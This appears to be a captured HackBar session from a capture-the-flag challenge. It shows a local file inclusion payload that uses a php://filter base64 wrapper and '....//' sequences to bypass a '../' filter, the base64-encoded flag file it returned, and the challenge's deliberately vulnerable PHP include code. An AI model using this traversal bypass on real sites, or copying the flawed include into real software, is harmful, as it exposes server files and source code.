 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://210d4077-f021-47df-a101-546c09e9d6b4.www.polarctf.com:8090/data/?file=php://filter/read=convert.base64-encode/resource=....//....//...//...//....//....//flag
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PD9waHANCiAgICAkZmxhZyA9ICJmbGFnezkyZWI1ZmZlZTZhZTJmZWMzYWQ3MWM3Nzc1MzE1NzhmfSI7DQo/Pg== <?php
error_reporting(0);
$file = $_GET['file'];
if(!isset($file))
$file = '1';
$file = str_replace('../', '', $file);
include_once($file.".php");
highlight_file(__FILE__);
?>